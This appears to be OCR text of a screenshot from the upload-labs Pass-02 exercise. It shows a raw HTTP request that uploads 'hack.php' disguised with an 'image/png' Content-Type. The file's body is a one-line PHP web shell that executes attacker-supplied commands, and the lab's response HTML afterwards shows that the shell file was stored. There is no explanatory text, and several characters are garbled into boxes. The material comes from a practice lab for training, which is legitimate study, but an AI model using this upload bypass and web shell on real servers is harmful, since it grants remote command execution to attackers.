 POST /Pass-02/index.php HTTP/1.1
Host: www.123.com
Content-Length: 316
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.123.com
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFkJex9w33sUoBgWl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.123.com/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryFkJex9w33sUoBgWl
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: image/png
<?php @system($_POST['a']);?>
------WebKitFormBoundaryFkJex9w33sUoBgWl
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryFkJex9w33sUoBgWl--
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/hack.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">□□</
</div>
80 <div class="dialog-content">
</div>
81 </div>